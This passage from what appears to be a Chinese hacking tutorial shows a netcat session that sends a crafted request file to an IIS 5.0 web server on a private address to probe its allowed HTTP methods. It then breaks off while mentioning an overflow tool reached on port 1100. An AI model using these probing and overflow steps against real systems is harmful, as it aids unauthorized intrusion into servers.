 <C> 版权所有 1985-2001 Microsoft Corp.
D:\Hack\连接工具\nc>Nc.exe -vv 192.168.0.100 80 <yan.txt
192.168.0.100: inverse host lookup failed: h_errno 11004: NO_DATA
<UNKNOWN> [192.168.0.100] 80 <http> open
HTTP/1.1 100 Continue
Server: Microsoft-IIS/5.0
Date: Thu, 12 Jul 2007 12:24:29 GMT
HTTP/1.1 405 Method not allowed
Server: Microsoft-IIS/5.0
Date: Thu, 12 Jul 2007 12:24:29 GMT
Connection: close
Allow: OPTIONS, TRACE, GET, HEAD
Content-Length: 2850
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html dir=ltr>
<head>
<style> a:link <font:9pt/11pt 宋体; color:FF0000> a:visited
图 2.10
100) 的 1100 端口上，连接之后会得到什么呢？会得到溢出工具